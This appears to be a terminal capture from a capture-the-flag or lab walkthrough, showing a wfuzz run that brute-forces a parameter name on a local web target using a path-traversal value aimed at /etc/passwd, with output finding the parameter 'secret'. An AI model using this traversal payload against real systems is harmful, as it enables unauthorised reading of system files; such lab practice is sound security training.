 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c --hl=62 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt http://172.17.0.2/index.php?FUZZ=../../..
/../../../etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004819:   200        88 L     199 W      3870 Ch     "secret"